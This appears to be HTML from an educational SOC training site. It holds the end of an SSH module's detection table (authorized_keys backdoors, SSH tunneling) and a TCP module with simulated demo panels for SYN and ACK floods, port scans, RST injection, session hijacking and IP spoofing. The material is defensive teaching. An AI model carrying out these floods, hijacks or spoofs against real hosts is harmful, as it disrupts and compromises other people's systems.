            <tr><td data-i18n="ssh.cheat.r6a">Modificación de ~/.ssh/authorized_keys</td><td data-i18n="ssh.cheat.r6b">Backdoor SSH / persistencia</td><td data-i18n="ssh.cheat.r6c">Alertar inmediatamente, revisar clave nueva</td></tr>
            <tr><td data-i18n="ssh.cheat.r7a">SSH saliente desde workstation de usuario</td><td data-i18n="ssh.cheat.r7b">Shadow IT / tunneling no autorizado</td><td data-i18n="ssh.cheat.r7c">Investigar destino, política de egress SSH</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1021.004 — Remote Services: SSH</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1021/004/" target="_blank" rel="noopener">→ attack.mitre.org/T1021/004</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1572 — Protocol Tunneling</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1572/" target="_blank" rel="noopener">→ attack.mitre.org/T1572</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1552.004 — Private Keys</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1552/004/" target="_blank" rel="noopener">→ attack.mitre.org/T1552/004</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../ftp/index.html">← FTP</a>
        <a href="../index.html">Hub</a>
        <a href="../tls/index.html">TLS →</a>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-ssh.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('ssh-slides');
      SOC.initEjercicios();
      SOC.saveProgress('ssh', 'demo');
    });
  </script>
</body>
</html>
</file>



<file: web/tcp/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TCP — Protocolos SOC</title>
  <meta name="description" content="TCP: three-way handshake, SYN Flood, Port Scanning, TCP Hijacking y cómo detectarlos en un SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #4488ff; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>TCP</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">3</div>
        <div>
          <div class="module-title">TCP</div>
          <div class="module-subtitle" data-i18n="tcp.subtitle">Transmission Control Protocol · TCP/any · Capa de Transporte</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('tcp','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('tcp','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('tcp','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('tcp','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: Three-Way Handshake -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="tcp.demo.handshake.title">Simulador TCP Handshake</span>
            <span class="badge badge-info">TCP/3-way</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="tcp.demo.src.label">IP Origen (Cliente):</label>
              <input type="text" id="tcp-src" value="192.168.1.100" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="tcp.demo.dst.label">IP Destino (Servidor):</label>
              <input type="text" id="tcp-dst" value="93.184.216.34" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="tcp.demo.port.label">Puerto destino:</label>
              <select id="tcp-port">
                <option value="80">80 — HTTP</option>
                <option value="443" selected>443 — HTTPS</option>
                <option value="22">22 — SSH</option>
                <option value="3389">3389 — RDP</option>
                <option value="445">445 — SMB</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="tcpDemo.runHandshake()" data-i18n="tcp.demo.btn.handshake">▶ Simular Handshake</button>
              <button class="btn btn-secondary" onclick="tcpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="tcp.demo.output.title">Flujo de paquetes</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="tcp-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tcp.demo.waiting">Esperando simulación TCP...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: SYN Flood -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.synflood.title">⚠️ Demo: SYN Flood (DDoS)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.synflood.desc">El atacante envía miles de SYN con IPs spoofed. El servidor reserva recursos esperando el ACK que nunca llega, agotando la tabla de conexiones semi-abiertas.</p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.synflood.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.synflood.target">IP víctima:</label>
                <input type="text" id="syn-target" value="10.0.0.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.synflood.rate">Paquetes/segundo:</label>
                <select id="syn-rate">
                  <option value="100">100 pps — bajo</option>
                  <option value="1000" selected data-i18n="tcp.opt1">1,000 pps — medio</option>
                  <option value="10000" data-i18n="tcp.opt2">10,000 pps — alto</option>
                  <option value="100000" data-i18n="tcp.opt3">100,000 pps — saturación</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tcpDemo.runSYNFlood()" data-i18n="tcp.demo.btn.synflood">▶ Simular SYN Flood</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.synflood.state">Estado del servidor víctima</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="syn-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tcp.demo.waiting">Esperando simulación TCP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: Port Scan -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.portscan.title">🔍 Demo: Port Scanning (nmap-style)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.portscan.desc">El atacante envía SYN a múltiples puertos. Un puerto abierto responde SYN-ACK; uno cerrado responde RST; uno filtrado no responde.</p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.portscan.panel">Configurar escaneo</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.portscan.target">IP objetivo:</label>
                <input type="text" id="scan-target" value="192.168.1.50" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.portscan.range">Rango de puertos:</label>
                <select id="scan-range">
                  <option value="top20" selected data-i18n="tcp.opt4">Top 20 puertos comunes</option>
                  <option value="top100" data-i18n="tcp.opt5">Top 100 puertos</option>
                  <option value="1-1024">1–1024 (well-known)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tcpDemo.runPortScan()" data-i18n="tcp.demo.btn.scan">▶ Iniciar Escaneo</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.portscan.results">Resultados del escaneo</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="scan-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tcp.demo.waiting">Esperando simulación TCP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 4: RST Injection -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.rst.title">⚡ Demo: TCP RST Injection</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.rst.desc">
          El atacante envía un paquete RST forjado para desconectar forzosamente una sesión TCP activa.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="tcp.demo.rst.panel.conn">🔗 Conexión TCP activa</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.rst.label.src">IP Víctima:</label>
                <input type="text" id="rst-src" value="192.168.1.100" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.rst.label.dst">IP Servidor:</label>
                <input type="text" id="rst-dst" value="10.10.10.50" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tcpDemo.runRSTInjection()" data-i18n="tcp.demo.rst.btn">💀 Inyectar RST</button>
                <button class="btn btn-secondary" onclick="tcpDemo.resetRST()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="tcp.demo.rst.panel.log">🔍 Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="rst-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 5: TCP Session Hijacking -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.hijack.title">👤 Demo: TCP Session Hijacking</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.hijack.desc">
          El atacante predice números SEQ/ACK para inyectar datos en una sesión TCP activa.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="tcp.demo.hijack.panel.seq">🔢 Análisis SEQ/ACK</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.hijack.label.seq">SEQ número actual:</label>
                <input type="number" id="hijack-seq" value="48291" min="1" max="4294967295" />
              </div>
              <div style="margin-top:0.75rem;font-size:0.78rem;color:var(--text-muted);">
                <p style="margin-bottom:0.4rem;" data-i18n="tcp.predlabel">Ejemplos de predicción:</p>
                <div style="display:flex;flex-wrap:wrap;gap:0.35rem;">
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('hijack-seq').value=48291">SEQ incremental bajo</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('hijack-seq').value=3851246712">SEQ alto (difícil)</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('hijack-seq').value=1">SEQ=1 (pésimo ISN)</button>
                </div>
              </div>
              <div class="btn-row" style="margin-top:1rem;">
                <button class="btn btn-primary" onclick="tcpDemo.runHijack()" data-i18n="tcp.demo.hijack.btn">🎯 Simular Hijacking</button>
                <button class="btn btn-secondary" onclick="tcpDemo.resetHijack()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="tcp.demo.hijack.panel.log">💀 Secuencia de hijacking</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="hijack-output" style="min-height:220px;"></div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 6: ACK Flood -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.ack.title">⚡ Demo: ACK Flood DoS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.ack.desc">
          Inundación de paquetes ACK con IPs spoofed. El servidor gasta CPU verificando cada ACK contra su tabla de conexiones.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.ack.panel">Configurar ACK Flood</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.ack.target">IP objetivo:</label>
                <input type="text" id="ack-target" value="10.0.0.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.ack.rate">Tasa de paquetes/s:</label>
                <select id="ack-rate">
                  <option value="10000" data-i18n="tcp.opt6">10,000 pkt/s (bajo)</option>
                  <option value="100000" selected data-i18n="tcp.opt7">100,000 pkt/s (medio)</option>
                  <option value="1000000" data-i18n="tcp.opt8">1,000,000 pkt/s (alto)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tcpDemo.runACKFlood()" data-i18n="tcp.demo.ack.btn">▶ Simular ACK Flood</button>
                <button class="btn btn-secondary" onclick="tcpDemo.resetACK()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.ack.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ack-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 7: TCP Spoofing -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tcp.demo.spoof.title">🎭 Demo: TCP IP Spoofing</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tcp.demo.spoof.desc">
          Falsificación de la IP origen en paquetes TCP. Permite inyectar datos en sesiones activas, realizar ataques blind, o combinarse con ARP poisoning para MitM.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.spoof.panel">Configurar TCP Spoofing</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.spoof.src">IP a suplantar (origen falso):</label>
                <input type="text" id="spoof-src" value="192.168.1.100" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.spoof.target">IP objetivo:</label>
                <input type="text" id="spoof-target" value="10.0.0.5" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="tcp.demo.spoof.type">Técnica:</label>
                <select id="spoof-type">
                  <option value="blind" selected>Blind TCP Spoofing (ISN prediction)</option>
                  <option value="mitm">MitM + ARP Poisoning</option>
                  <option value="reset">Session Reset via RST</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tcpDemo.runTCPSpoof()" data-i18n="tcp.demo.spoof.btn">▶ Simular TCP Spoofing</button>
                <button class="btn btn-secondary" onclick="tcpDemo.resetSpoof()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tcp.demo.spoof.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="spoof-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="tcp-slides">

        <div class="slide active">
          <span class="slide-number">1 / 10</span>
          <h2 data-i18n="tcp.slide1.title">¿Qué es TCP?</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide1.sub">El protocolo de transporte confiable de Internet</p>
          <p data-i18n="tcp.slide1.p1">TCP (Transmission Control Protocol) es el protocolo de capa de transporte que garantiza entrega ordenada, sin errores y sin duplicados de datos entre dos hosts. Opera sobre IP y es la base de HTTP, HTTPS, SSH, SMTP, FTP y la mayoría de los protocolos de aplicación.</p>
          <div class="callout">
            <strong data-i18n="tcp.slide1.callout.title">Características clave de TCP:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="tcp.slide1.f1">🔗 <strong>Orientado a conexión</strong> — requiere establecer conexión antes de enviar datos (3-way handshake)</li>
              <li data-i18n="tcp.slide1.f2">✅ <strong>Entrega garantizada</strong> — ACK por cada segmento; retransmite si no hay confirmación</li>
              <li data-i18n="tcp.slide1.f3">📋 <strong>Ordenamiento</strong> — sequence numbers aseguran que los datos lleguen en orden</li>
              <li data-i18n="tcp.slide1.f4">🚦 <strong>Control de flujo</strong> — sliding window evita saturar al receptor</li>
              <li data-i18n="tcp.slide1.f5">🔧 <strong>Control de congestión</strong> — slow start, AIMD, CUBIC</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 10</span>
          <h2 data-i18n="tcp.slide2.title">El Three-Way Handshake</h2>
